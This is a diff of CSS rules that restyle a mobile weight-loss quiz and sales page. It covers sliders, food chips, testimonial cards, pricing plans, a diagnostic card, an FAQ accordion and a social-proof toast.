+.slider-unit-label{font-size:24px;font-weight:600;color:var(--silver);margin-left:4px}
+.unit-toggle{display:inline-flex;background:rgba(0,0,0,0.03);border:1px solid var(--border-subtle);border-radius:24px;padding:4px;margin-bottom:20px}
+.unit-btn{padding:7px 24px;border-radius:20px;border:none;background:none;cursor:pointer;font-weight:700;font-size:13px;color:var(--silver);transition:all .2s;font-family:inherit}
+.unit-btn.active{background:var(--cyan-neon);color:#fff;box-shadow:0 0 12px var(--cyan-glow)}
+.range-track{position:relative;padding:20px 0}
+input[type=range].rng{-webkit-appearance:none;width:100%;height:6px;outline:none;border-radius:4px;background:rgba(0,0,0,0.06);cursor:pointer}
+input[type=range].rng::-webkit-slider-thumb{-webkit-appearance:none;width:28px;height:28px;border-radius:50%;background:var(--cyan-neon);cursor:pointer;box-shadow:0 0 15px var(--cyan-glow)}
+.slider-hint{font-size:12px;color:var(--silver);margin-top:8px;text-align:center;letter-spacing:0.5px}
+.slider-minmax{display:flex;justify-content:space-between;font-size:11px;color:var(--silver);margin-top:4px}
+
+/* ===== AGE INPUT ===== */
+.age-input{width:100%;padding:18px;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;font-size:18px;font-family:inherit;outline:none;color:var(--silver-light);margin-bottom:16px;transition:all .2s;text-align:center}
+.age-input:focus{border-color:var(--cyan-neon);box-shadow:0 0 20px var(--cyan-glow)}
+
+/* ===== FOOD PICKER ===== */
+.food-cat-title{font-family:'Montserrat',sans-serif;font-size:12px;font-weight:800;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:1px;padding:10px 0 6px;margin-bottom:8px;border-bottom:1px solid var(--border-subtle)}
+.food-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;margin-bottom:18px}
+.food-chip{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:14px;padding:12px 6px;text-align:center;font-size:12px;font-weight:600;cursor:pointer;transition:all .18s ease;-webkit-tap-highlight-color:transparent;color:var(--silver-light)}
+.food-chip:active{transform:scale(.95)}
+.food-chip.sel{border-color:var(--cyan-neon);background:var(--cyan-light);color:var(--cyan-neon);box-shadow:0 0 15px var(--cyan-glow)}
+.food-chip .fc-icon{display:block;font-size:22px;margin-bottom:4px}
+
+/* ===== SOCIAL PROOF ===== */
+.sp-title{font-family:'Montserrat',sans-serif;font-size:46px;font-weight:900;text-align:center;color:#143540}
+.sp-sub{font-size:15px;text-align:center;color:var(--silver);margin-bottom:10px}
+.sp-sub span{color:var(--cyan-neon);font-weight:700}
+
+/* ===== CHARTS ===== */
+.chart-box{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:20px;padding:16px;margin:16px 0;overflow:hidden}
+canvas{max-width:100%}
+
+/* ===== IMC BAR ===== */
+.imc-track{width:100%;height:10px;border-radius:5px;background:linear-gradient(to right,#3498db 0%,var(--green-neon) 35%,var(--yellow-neon) 65%,var(--red-neon) 100%);position:relative;margin:12px 0}
+.imc-thumb{position:absolute;width:22px;height:22px;border-radius:50%;background:#fff;border:3px solid var(--cyan-neon);top:50%;transform:translateY(-50%) translateX(-50%);transition:left .4s ease;box-shadow:0 0 12px var(--cyan-neon)}
+.imc-labels{display:flex;justify-content:space-between;font-size:11px;color:var(--silver)}
+
+/* ===== LOADING ===== */
+.loading-bar-track{background:rgba(0,0,0,0.04);border-radius:8px;height:12px;overflow:hidden;margin:8px 0 12px;border:1px solid var(--border-subtle)}
+.loading-bar-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon));border-radius:8px;transition:width .45s ease;box-shadow:0 0 12px var(--cyan-glow)}
+.loading-status{font-family:'Montserrat',sans-serif;font-weight:900;font-size:16px;color:#143540;margin-bottom:4px}
+.loading-sub{font-size:12.5px;color:var(--silver);margin-bottom:24px}
+
+/* ===== TESTIMONIAL CARDS ===== */
+.test-card{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:18px;padding:18px;text-align:left;margin-bottom:14px}
+.test-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:10px}
+.test-user{display:flex;align-items:center;gap:12px}
+.test-avatar{width:44px;height:44px;border-radius:50%;background:var(--cyan-light);border:1px solid var(--cyan-neon);display:flex;align-items:center;justify-content:center;font-size:22px;flex-shrink:0;overflow:hidden}
+.test-name{font-weight:800;font-size:14px;color:var(--silver-light)}
+.test-stars{color:var(--cyan-neon);font-size:14px;font-weight:700}
+.test-star-icon{color:var(--cyan-neon);font-size:18px}
+.test-title{font-family:'Montserrat',sans-serif;font-weight:900;font-size:14px;margin-bottom:6px;color:#143540}
+.test-body{font-size:13px;color:var(--silver);line-height:1.6}
+
+/* ===== WEIGHT GRAPH ===== */
+.graph-wrap{position:relative;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:20px;margin:14px 0;overflow:visible;padding:10px 10px 0}
+.graph-badge{position:absolute;background:rgba(0,0,0,0.03);border:1px solid var(--border-subtle);border-radius:10px;padding:4px 12px;font-size:11.5px;font-weight:700;color:var(--silver-light)}
+.graph-goal{position:absolute;right:14px;bottom:26px;background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));border-radius:8px;padding:5px 12px;font-size:12px;font-weight:900;color:#fff;box-shadow:0 0 15px var(--cyan-glow)}
+.graph-labels{display:flex;justify-content:space-between;font-size:11px;color:var(--silver);padding:4px 6px 6px}
+
+/* ===== SALES PAGE (DASHBOARD LAB AESTHETIC) ===== */
 #sales-page{display:none;background:var(--bg-deep);max-width:440px;width:100%}
-.pricing-section{padding:24px 20px 0}
-.plan-card-box{background:var(--bg-card);border:1px solid var(--border-glass);border-radius:24px;padding:24px 20px;position:relative;margin-bottom:20px;box-shadow:0 4px 20px rgba(0,0,0,0.03)}
-.plan-card-box.pro-featured{border:2px solid var(--cyan-neon);box-shadow:0 0 28px var(--cyan-glow)}
-.pro-ribbon{position:absolute;top:-12px;left:50%;transform:translateX(-50%);background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#fff;font-family:'Montserrat',sans-serif;font-size:10px;font-weight:900;padding:4px 14px;border-radius:12px;letter-spacing:1px}
-.plan-title-head{font-family:'Montserrat',sans-serif;font-size:18px;font-weight:900;color:#143540;margin-bottom:6px;display:flex;align-items:center;justify-content:space-between}
-.plan-sub-desc{font-size:12px;color:var(--silver);line-height:1.5;margin-bottom:16px}
-.plan-price-wrap{background:rgba(0,122,135,0.04);border:1px solid var(--border-glass);border-radius:16px;padding:14px;text-align:center;margin-bottom:18px}
-.plan-price-inst{font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;color:#143540}
-.plan-price-total{font-size:12px;color:var(--silver);margin-top:2px}
-.plan-feat-row{display:flex;align-items:flex-start;gap:10px;font-size:12px;color:var(--silver-light);line-height:1.5;margin-bottom:10px}
-.plan-feat-row .chk-ico{color:var(--cyan-neon);font-weight:900;flex-shrink:0}
-.cta-btn{display:flex;align-items:center;justify-content:center;width:100%;padding:16px;background:linear-gradient(135deg,var(--cyan-neon),#005a63);color:#fff;border-radius:16px;font-family:'Montserrat',sans-serif;font-size:14px;font-weight:900;text-decoration:none;border:none;cursor:pointer;box-shadow:0 4px 20px var(--cyan-glow);letter-spacing:0.5px}
-.cta-btn-basic{display:flex;align-items:center;justify-content:center;width:100%;padding:14px;background:transparent;border:1.5px solid var(--border-glass);color:var(--silver-light);border-radius:16px;font-family:'Montserrat',sans-serif;font-size:13px;font-weight:800;text-decoration:none;cursor:pointer;margin-top:12px}
-
-/* ===== DEMO TABS ===== */
-.demo-container{background:var(--bg-card);border:1px solid var(--border-glass);border-radius:24px;padding:18px;margin:20px 20px 0}
-.demo-tabs{display:flex;gap:6px;background:rgba(0,0,0,0.03);padding:4px;border-radius:14px;margin-bottom:14px}
-.demo-tab{flex:1;padding:8px 4px;border-radius:10px;border:none;background:none;font-size:11px;font-weight:700;color:var(--silver);cursor:pointer;display:flex;flex-direction:column;align-items:center;gap:2px}
-.demo-tab.active{background:#fff;color:#143540;box-shadow:0 2px 8px rgba(0,0,0,0.06)}
-.demo-pane{display:none}
+.sales-header-bar{width:100%;height:3px;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon),var(--red-neon));box-shadow:0 0 12px var(--cyan-glow)}
+.sales-logo{text-align:center;padding:16px;font-family:'Montserrat',sans-serif;font-size:16px;font-weight:900;letter-spacing:1.5px;color:#143540;display:flex;align-items:center;justify-content:center;gap:6px;border-bottom:1px solid var(--border-subtle)}
+
+/* Cyberpunk App & AI Hero Banner */
+.app-hero-badge{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(16px);border-radius:20px;padding:18px;margin:16px 20px;display:flex;align-items:center;gap:14px;box-shadow:0 0 25px var(--cyan-glow)}
+.app-badge-icon{font-size:46px;flex-shrink:0;filter:drop-shadow(0 0 8px var(--cyan-neon))}
+.app-badge-txt{font-size:13px;line-height:1.45;color:var(--silver-light)}
+.app-badge-txt strong{font-family:'Montserrat',sans-serif;font-size:15px;font-weight:800;color:#143540;display:block;margin-bottom:3px}
+
+.compare-wrap{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:22px;padding:20px;margin:14px 0}
+.compare-grid{display:grid;grid-template-columns:1fr 1fr;gap:16px}
+.compare-ava{text-align:center;font-size:74px;margin-bottom:12px;line-height:1}
+.compare-ava-label{font-family:'Montserrat',sans-serif;font-size:11px;font-weight:800;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:1px;margin-bottom:8px}
+.compare-col-title{font-family:'Montserrat',sans-serif;font-size:17px;font-weight:900;color:#143540;margin-bottom:14px}
+.metric{margin-bottom:12px}
+.metric-name{font-size:11px;color:var(--silver);margin-bottom:3px}
+.metric-val{font-size:12px;font-weight:800;margin-bottom:4px}
+.metric-bar-track{height:8px;background:rgba(0,0,0,0.04);border-radius:4px;overflow:hidden;border:1px solid var(--border-subtle)}
+.metric-bar-fill{height:100%;border-radius:4px;transition:width .5s ease}
+.fill-red{background:linear-gradient(to right,#ff6b81,var(--red-neon));box-shadow:0 0 8px var(--red-neon)}
+.fill-green{background:linear-gradient(to right,var(--cyan-dark),var(--green-neon));box-shadow:0 0 8px var(--green-neon)}
+
+.how-box{background:rgba(74, 107, 83, 0.04);border:1px solid rgba(74, 107, 83, 0.15);backdrop-filter:blur(12px);border-radius:18px;padding:20px;margin:18px 0}
+.how-box h3{font-family:'Montserrat',sans-serif;font-size:16px;font-weight:800;margin-bottom:8px;color:var(--cyan-neon)}
+.how-box p{font-size:13.5px;color:var(--silver-light);line-height:1.65}
+
+.plan-incl-title{font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;text-align:center;color:#143540;margin:24px 0 18px;letter-spacing:-0.3px}
+
+.plan-item{padding:22px 20px;border-bottom:1px solid var(--border-subtle);text-align:center}
+.plan-icon{font-size:44px;margin-bottom:12px;filter:drop-shadow(0 0 10px var(--cyan-glow))}
+.plan-title{font-family:'Montserrat',sans-serif;font-size:17px;font-weight:800;color:#143540;margin-bottom:8px;line-height:1.35}
+.plan-desc{font-size:13.5px;color:var(--silver-light);line-height:1.6}
+
+/* Expert Card */
+.expert-card{background:linear-gradient(135deg, rgba(20, 25, 35, 0.7), rgba(10, 15, 20, 0.9));border:1px solid var(--cyan-neon);backdrop-filter:blur(16px);border-radius:24px;padding:22px;margin:26px 20px;text-align:center;box-shadow:0 0 30px var(--cyan-light)}
+.expert-avatar{width:96px;height:96px;border-radius:50%;background:rgba(0, 242, 255, 0.1);margin:0 auto 14px;display:flex;align-items:center;justify-content:center;font-size:52px;border:2px solid var(--cyan-neon);box-shadow:0 0 20px var(--cyan-glow);overflow:hidden}
+.expert-name{font-family:'Montserrat',sans-serif;font-size:19px;font-weight:900;color:#fff;margin-bottom:3px}
+.expert-title{font-size:11.5px;font-weight:800;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:1px;margin-bottom:12px}
+.expert-bio{font-size:13px;color:rgba(255,255,255,0.75);line-height:1.65}
+
+/* FAQ Accordion */
+.faq-wrap{padding:0 20px;margin:24px 0}
+.faq-item{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;margin-bottom:12px;overflow:hidden}
+.faq-q{padding:18px 16px;font-family:'Montserrat',sans-serif;font-size:14px;font-weight:850;color:#143540;display:flex;justify-content:space-between;align-items:center;cursor:pointer;user-select:none}
+.faq-q span{color:var(--cyan-neon);font-size:20px;transition:transform .25s ease}
+.faq-item.open .faq-q span{transform:rotate(45deg)}
+.faq-a{padding:0 16px 18px;font-size:13px;color:var(--silver-light);line-height:1.65;display:none;border-top:1px solid var(--border-subtle)}
+.faq-item.open .faq-a{display:block}
+
+/* Pricing Card */
+.price-badge{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#fff;border-radius:14px 14px 0 0;padding:14px 16px;text-align:center;font-family:'Montserrat',sans-serif;font-size:13px;font-weight:900;letter-spacing:0.5px}
+.price-card{background:var(--bg-card);border:2px solid var(--cyan-neon);border-top:none;border-radius:0 0 16px 16px;padding:18px;display:flex;justify-content:space-between;align-items:center;box-shadow:0 0 25px var(--cyan-light)}
+.price-product{font-family:'Montserrat',sans-serif;font-weight:900;font-size:14px;color:#143540;line-height:1.4}
+.price-val{text-align:right}
+.price-install{font-family:'Montserrat',sans-serif;font-size:15px;font-weight:900;color:var(--cyan-neon)}
+.price-full{font-size:11.5px;color:var(--silver)}
+.trust{display:flex;justify-content:center;gap:20px;margin-top:16px;padding-bottom:8px}
+.trust-item{display:flex;flex-direction:column;align-items:center;gap:4px;font-size:11px;font-weight:700;color:var(--silver);text-align:center}
+.trust-icon{font-size:24px}
+.cta-btn{width:100%;padding:22px;background:linear-gradient(135deg,#00C2E0,#007A87);color:#fff;border:none;border-radius:16px;font-family:'Montserrat',sans-serif;font-size:16px;font-weight:900;cursor:pointer;margin-top:18px;letter-spacing:0.8px;transition:all .2s ease;text-transform:uppercase;box-shadow:0 4px 15px rgba(0, 194, 224, 0.25)}
+.cta-btn:hover{box-shadow:0 6px 20px rgba(0, 194, 224, 0.35);transform:translateY(-2px)}
+.cta-btn:active{transform:scale(.98)}
+
+/* Gallery of Transformation Photos */
+.photos-grid{display:flex;flex-direction:column;gap:16px;padding:0 20px;margin:20px 0}
+.photo-pair-img{width:100%;border-radius:18px;overflow:hidden;background:var(--bg-card);border:1px solid var(--border-glass);position:relative}
+.photo-pair-img img{width:100%;height:auto;display:block;object-fit:cover;border-radius:18px}
+.photo-tag-left{position:absolute;top:10px;left:10px;font-size:10px;font-weight:800;padding:4px 8px;border-radius:6px;color:#fff;text-transform:uppercase;letter-spacing:0.5px;background:var(--red-neon);box-shadow:0 0 8px var(--red-neon);z-index:2}
+.photo-tag-right{position:absolute;top:10px;right:10px;font-size:10px;font-weight:800;padding:4px 8px;border-radius:6px;color:#fff;text-transform:uppercase;letter-spacing:0.5px;background:var(--cyan-neon);box-shadow:0 0 8px var(--cyan-glow);z-index:2}
+
+/* Guarantee Box */
+.guarantee-box{text-align:center;padding:28px 20px;margin:28px 0 10px;background:var(--bg-card);border-top:1px solid var(--border-glass)}
+.guarantee-seal{width:115px;height:115px;margin:0 auto 16px;background:rgba(217, 138, 108, 0.08);border:2px dashed var(--red-neon);border-radius:50%;display:flex;flex-direction:column;align-items:center;justify-content:center;color:var(--red-neon);font-weight:900;line-height:1.1}
+.guarantee-seal span{font-size:30px}
+.guarantee-seal small{font-size:9px;letter-spacing:1px}
+.guarantee-title{font-family:'Montserrat',sans-serif;font-size:20px;font-weight:900;margin-bottom:10px;color:#143540}
+.guarantee-desc{font-size:13.5px;color:var(--silver);line-height:1.65;margin-bottom:16px}
+.guarantee-email{font-weight:700;color:var(--cyan-neon);background:var(--cyan-light);border:1px solid var(--border-glass);padding:6px 14px;border-radius:8px;font-size:13px;display:inline-block}
+
+/* ===== SCROLLBAR HIDE ===== */
+::-webkit-scrollbar{width:0;height:0}
+
+/* ===== SOCIAL PROOF TOAST ===== */
+#socialToast{position:fixed;bottom:16px;left:50%;transform:translateX(-50%);width:calc(100% - 32px);max-width:408px;background:rgba(252,250,246,0.98);border:1.5px solid var(--cyan-neon);backdrop-filter:blur(16px);border-radius:14px;padding:12px 14px;display:flex;align-items:center;gap:12px;box-shadow:0 0 25px var(--cyan-glow);z-index:9999;opacity:0;pointer-events:none;transition:opacity .4s ease, transform .4s ease}
+#socialToast.show{opacity:1;transform:translateX(-50%) translateY(0);pointer-events:auto}
+.toast-avatar{width:36px;height:36px;border-radius:50%;background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));display:flex;align-items:center;justify-content:center;font-weight:900;font-size:14px;color:#fff;flex-shrink:0}
+.toast-body{font-size:12px;color:var(--silver-light);line-height:1.35}
+.toast-body strong{color:var(--cyan-neon)}
+.toast-time{font-size:10px;color:var(--silver);margin-top:2px}
+
+/* ===== INTERACTIVE DEMO APP WIDGET ===== */
+.demo-container{background:var(--bg-card);border:1.5px solid var(--border-glass);backdrop-filter:blur(16px);border-radius:24px;margin:20px;padding:18px;box-shadow:0 0 30px var(--cyan-glow);overflow:hidden}
+.demo-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:14px;padding-bottom:10px;border-bottom:1px solid var(--border-subtle)}
+.demo-title{font-family:'Montserrat',sans-serif;font-size:13px;font-weight:800;color:#143540;display:flex;align-items:center;gap:8px}
+.demo-title-badge{background:var(--cyan-light);color:var(--cyan-neon);border:1px solid var(--border-glass);font-size:9px;font-weight:900;padding:2px 7px;border-radius:20px;letter-spacing:0.5px}
+.demo-tabs{display:grid;grid-template-columns:repeat(3,1fr);gap:6px;background:rgba(0,0,0,0.03);padding:6px;border-radius:18px;border:1px solid var(--border-glass);margin-bottom:16px}
+.demo-tab{width:100%;padding:10px 4px;font-size:11.5px;font-weight:700;color:var(--silver);background:rgba(0,0,0,0.02);border:1px solid transparent;border-radius:14px;cursor:pointer;transition:all .25s ease;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:4px;text-align:center;box-sizing:border-box}
+.demo-tab:hover{background:rgba(0,0,0,0.05);color:var(--silver-light)}
+.demo-tab.active{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#fff;box-shadow:0 0 16px var(--cyan-glow);font-weight:900;border-color:var(--cyan-neon)}
+.demo-tab-icon{font-size:18px;line-height:1}
+.demo-tab-label{font-family:'Montserrat',sans-serif;font-size:11px;font-weight:800;letter-spacing:0.2px}
+
+.demo-pane{display:none;animation:fadeIn .3s ease}
 .demo-pane.active{display:block}
-.demo-msg-bubble{background:rgba(0,122,135,0.06);border:1px solid var(--border-glass);border-radius:16px;padding:14px;font-size:12.5px;line-height:1.55;color:var(--silver-light)}
-.demo-chip{padding:8px 12px;background:#fff;border:1px solid var(--border-glass);border-radius:12px;font-size:11px;font-weight:700;color:var(--cyan-neon);cursor:pointer;margin:4px 0;width:100%;text-align:left}
-
-/* ===== FAQ ===== */
-.faq-wrap{display:flex;flex-direction:column;gap:8px}
-.faq-item{background:var(--bg-card);border:1px solid var(--border-glass);border-radius:14px;overflow:hidden}
-.faq-q{padding:14px 16px;font-size:13px;font-weight:800;color:#143540;cursor:pointer;display:flex;justify-content:space-between;align-items:center}
-.faq-a{display:none;padding:0 16px 14px;font-size:12.5px;color:var(--silver);line-height:1.55}
-.faq-item.open .faq-a{display:block}
-
-/* ===== TOAST POPUP ===== */
-#socialToast{position:fixed;bottom:20px;left:50%;transform:translateX(-50%) translateY(100px);background:rgba(20,53,64,0.96);backdrop-filter:blur(10px);color:#fff;border:1px solid var(--cyan-neon);border-radius:16px;padding:12px 18px;box-shadow:0 10px 30px rgba(0,0,0,0.25);z-index:9999;max-width:360px;width:90%;display:flex;align-items:center;gap:12px;transition:transform .4s cubic-bezier(0.175, 0.885, 0.32, 1.275);font-size:12px;pointer-events:none}
-#socialToast.show{transform:translateX(-50%) translateY(0)}
-.toast-avatar{width:32px;height:32px;border-radius:50%;background:rgba(0,122,135,0.2);display:flex;align-items:center;justify-content:center;font-size:16px;flex-shrink:0}
-.toast-time{font-size:10px;color:rgba(255,255,255,0.6);margin-top:2px}
+
+/* Chat Pane */
+.demo-chat-box{background:#FAF8F5;border:1px solid var(--border-subtle);border-radius:16px;padding:12px;min-height:160px;max-height:220px;overflow-y:auto;display:flex;flex-direction:column;gap:10px;margin-bottom:10px}
+.demo-msg{display:flex;gap:8px;align-items:flex-start}
+.demo-msg.user{flex-direction:row-reverse}
+.demo-msg-avatar{width:28px;height:28px;border-radius:50%;overflow:hidden;flex-shrink:0;border:1px solid var(--cyan-neon);background:#eaeaea;display:flex;align-items:center;justify-content:center;font-size:14px}
+.demo-msg-bubble{max-width:82%;padding:9px 12px;border-radius:14px;font-size:12px;line-height:1.45}
+.demo-msg.ai .demo-msg-bubble{background:var(--bg-card);border:1px solid var(--border-glass);color:var(--silver-light)}
+.demo-msg.user .demo-msg-bubble{background:var(--red-neon);color:#fff;font-weight:600}
+.demo-quick-chips{display:flex;flex-wrap:wrap;gap:6px;margin-top:6px}
+.demo-chip{background:rgba(0,0,0,0.02);border:1px solid var(--border-glass);color:var(--cyan-neon);font-size:10.5px;font-weight:600;padding:6px 10px;border-radius:20px;cursor:pointer;transition:all .2s}
+.demo-chip:hover{background:var(--cyan-light);border-color:var(--cyan-neon)}
+
+/* Fasting Stage Pane */
+.fasting-gauge-wrap{text-align:center;padding:10px 0}
+.fasting-timer-display{font-family:'Montserrat',sans-serif;font-size:32px;font-weight:900;color:var(--cyan-neon);margin-bottom:4px}
+.fasting-stage-title{font-size:13px;font-weight:800;color:#143540;margin-bottom:12px}
+.fasting-progress-track{height:10px;background:rgba(0,0,0,0.04);border-radius:5px;overflow:hidden;border:1px solid var(--border-subtle);margin-bottom:14px;position:relative}
+.fasting-progress-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon),var(--red-neon));box-shadow:0 0 12px var(--cyan-glow);transition:width .4s ease}
+.fasting-stages-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:6px}
+.stage-btn{background:rgba(0,0,0,0.02);border:1px solid var(--border-subtle);border-radius:12px;padding:8px 4px;text-align:center;cursor:pointer;transition:all .2s}
+.stage-btn.active{border-color:var(--cyan-neon);background:var(--cyan-light);box-shadow:0 0 10px var(--cyan-glow)}
+.stage-btn-h{font-size:10px;font-weight:800;color:var(--silver)}
+.stage-btn.active .stage-btn-h{color:var(--cyan-neon)}
+.stage-btn-txt{font-size:9.5px;color:var(--silver-light);margin-top:2px}
+
+/* Meal Plan Pane */
+.meal-demo-card{background:rgba(0,0,0,0.01);border:1px solid var(--border-glass);border-radius:14px;padding:10px 12px;margin-bottom:8px;display:flex;align-items:center;justify-content:space-between}
+.meal-demo-time{font-size:10px;font-weight:800;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:0.5px}
+.meal-demo-name{font-size:12px;font-weight:700;color:#143540;margin-top:2px}
+.meal-demo-cal{font-size:11px;color:var(--silver);font-weight:600}
+
+/* ===== DUAL PRICING TABLE ===== */
+.pricing-section{padding:0 20px;margin:24px 0}
+.pricing-grid{display:flex;flex-direction:column;gap:18px}
+.plan-card-box{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(14px);border-radius:22px;overflow:hidden;position:relative;transition:all .25s ease}
+.plan-card-box.basic-plan{box-shadow:0 8px 24px rgba(20, 53, 64, 0.04) !important;border:2px solid rgba(0, 122, 135, 0.25) !important}
+.plan-card-box.basic-plan *{font-family:'Montserrat',sans-serif !important}
+.plan-card-box.basic-plan .plan-card-title{color:#143540;font-size:20px !important;font-weight:900 !important}
+.plan-card-box.basic-plan .plan-price-inst{color:#007A87 !important;font-size:28px !important;font-weight:900 !important;text-shadow:none}
+.plan-card-box.basic-plan .plan-price-total{font-size:13px !important;font-weight:700 !important;color:#555 !important}
+.pro-ribbon{background:var(--cyan-dark);color:#fff;font-family:'Montserrat',sans-serif;font-size:11px;font-weight:900;text-align:center;padding:7px;letter-spacing:1px;text-transform:uppercase}
+.plan-card-body{padding:20px}
+.plan-card-title{font-family:'Montserrat',sans-serif;font-size:18px;font-weight:900;color:#143540;margin-bottom:4px;display:flex;align-items:center;justify-content:space-between}
+.plan-card-subtitle{font-size:12.5px;color:#555;margin-bottom:14px;line-height:1.45}
+.plan-price-wrap{margin-bottom:16px;padding-bottom:14px;border-bottom:1px solid var(--border-subtle)}
+.plan-price-inst{font-family:'Montserrat',sans-serif;font-size:28px;font-weight:900;color:#007A87;text-shadow:none}
+.plan-price-total{font-size:13px;color:#143540;margin-top:2px;font-weight:700}
+.plan-features-list{display:flex;flex-direction:column;gap:9px;margin-bottom:20px}
+.plan-feat{display:flex;align-items:center;gap:8px;font-size:12.5px;color:var(--silver-light)}
+.plan-feat.included{color:#143540;font-weight:600}
+.plan-card-box.basic-plan .plan-feat.included{color:#143540;font-weight:600}
+.plan-feat.excluded{color:rgba(20,53,64,0.4);text-decoration:line-through}
+.plan-feat-icon{font-size:14px;flex-shrink:0}
+.cta-btn-basic{width:100%;padding:16px;background:#E5F8FA;color:#007A87;border:2px solid #007A87;border-radius:14px;font-family:'Montserrat',sans-serif;font-size:14px;font-weight:800;cursor:pointer;transition:all .2s;text-transform:uppercase;box-shadow:0 4px 12px rgba(0, 122, 135, 0.08)}
+.cta-btn-basic:hover{background:#d2f2f5;border-color:#007A87;transform:translateY(-1px)}
+.plan-card-box.basic-plan .plan-card-title{color:#143540}
+
+/* ===== CRO 1: DIAGNOSTIC REPORT CARD ===== */
+.diag-report-card{background:#0B111A !important;border:2.5px solid var(--cyan-neon) !important;border-radius:22px;padding:22px 20px;margin:16px 20px;box-shadow:0 0 30px rgba(0,242,255,0.25)}
+.diag-report-card *{font-family:'Montserrat',sans-serif !important;font-weight:700 !important}
+.diag-report-card .diag-stat-label{color:rgba(255,255,255,0.85) !important;font-size:12.5px;font-weight:800 !important}
+.diag-report-card .diag-stat-val{font-size:22px !important;color:var(--cyan-neon) !important;text-shadow:0 0 10px var(--cyan-glow)}
+.plan-card-box.pro-featured{border:3px solid var(--cyan-dark) !important;box-shadow:0 8px 24px rgba(20,53,64,0.05);background:transparent !important}
+.plan-card-box.pro-featured *{font-family:'Montserrat',sans-serif !important;font-weight:700 !important;color:#143540 !important}
+.plan-card-box.pro-featured .plan-card-title{color:#143540 !important}
+.plan-card-box.pro-featured .plan-card-subtitle{color:#555 !important;font-size:13.5px !important;line-height:1.55 !important;font-weight:600 !important}
+.plan-card-box.pro-featured .plan-price-inst{color:#007A87 !important;font-size:28px !important;font-weight:900 !important}
+.plan-card-box.pro-featured .plan-price-total{color:#143540 !important;font-size:13.5px !important;font-weight:800 !important}
+.plan-card-box.pro-featured .plan-feat.included{color:#143540 !important;font-size:13.5px !important;font-weight:800 !important}
+.plan-card-box.pro-featured .trust-item{color:#143540 !important;font-size:12.5px !important;font-weight:800 !important}
+.plan-card-box.pro-featured .plan-price-wrap{border-bottom-color:var(--border-subtle) !important}
+.diag-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:14px;padding-bottom:10px;border-bottom:1px solid var(--border-subtle)}
+.diag-user-title{font-family:'Montserrat',sans-serif;font-size:14px;font-weight:900;color:#fff}
+.diag-tag{background:rgba(255,59,92,0.15);color:var(--red-neon);border:1px solid var(--red-neon);font-size:9.5px;font-weight:800;padding:3px 8px;border-radius:12px;text-transform:uppercase}
+.diag-grid{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-bottom:16px}
+.diag-stat-box{background:rgba(0,0,0,0.35);border:1px solid var(--border-subtle);border-radius:14px;padding:12px;text-align:center}
+.diag-stat-label{font-size:11.5px;color:var(--silver);margin-bottom:4px}
+.diag-stat-val{font-family:'Montserrat',sans-serif;font-size:18px;font-weight:900;color:var(--cyan-neon);text-shadow:0 0 10px var(--cyan-glow)}
+
+.weekly-projection-title{font-family:'Montserrat',sans-serif;font-size:13px;font-weight:800;color:#fff;margin-bottom:10px;text-align:center}
+.weekly-projection-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:8px}
+.proj-step{background:rgba(255,255,255,0.04);border:1px solid var(--border-subtle);border-radius:12px;padding:10px 6px;text-align:center}
+.proj-week{font-size:10px;font-weight:800;color:var(--silver);text-transform:uppercase}
+.proj-weight{font-family:'Montserrat',sans-serif;font-size:15px;font-weight:900;color:var(--green-neon);margin-top:2px}
+
+/* ===== CRO 2: AUDIO PLAYER CARD ===== */
+.audio-player-card{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(14px);border-radius:20px;padding:14px;margin:16px 20px;display:flex;align-items:center;gap:12px;box-shadow:0 0 20px rgba(0,242,255,0.1)}
+.audio-avatar{width:48px;height:48px;border-radius:50%;overflow:hidden;border:2px solid var(--cyan-neon);flex-shrink:0;box-shadow:0 0 12px var(--cyan-glow)}
+.audio-btn{width:40px;height:40px;border-radius:50%;background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));border:none;color:#06080A;font-size:15px;font-weight:900;cursor:pointer;display:flex;align-items:center;justify-content:center;flex-shrink:0;box-shadow:0 0 12px var(--cyan-glow);transition:all .2s}
+.audio-btn:hover{transform:scale(1.05)}
+.audio-waveform{display:flex;align-items:center;gap:3px;height:22px;flex:1}
+.wave-bar{width:3px;height:25%;background:var(--cyan-neon);border-radius:2px;transition:height .2s ease}
+.audio-waveform.playing .wave-bar{animation:waveAnim 0.8s ease-in-out infinite alternate}
+.audio-waveform.playing .wave-bar:nth-child(2n){animation-delay:0.15s}
+.audio-waveform.playing .wave-bar:nth-child(3n){animation-delay:0.3s}
+@keyframes waveAnim{0%{height:20%}100%{height:100%}}
+
